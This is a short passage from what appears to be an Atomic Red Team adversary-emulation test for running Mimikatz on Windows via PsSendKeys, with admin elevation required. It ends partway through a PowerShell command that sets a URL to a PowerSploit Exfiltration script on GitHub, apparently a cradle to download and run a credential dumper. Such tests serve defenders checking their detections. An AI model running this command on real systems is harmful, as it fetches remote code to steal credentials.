 Atomic Test #4 - Mimikatz - Cradlecraft PsSendKeys
Run mimikatz via PsSendKeys
Supported Platforms: Windows
Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)
$url='https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltratio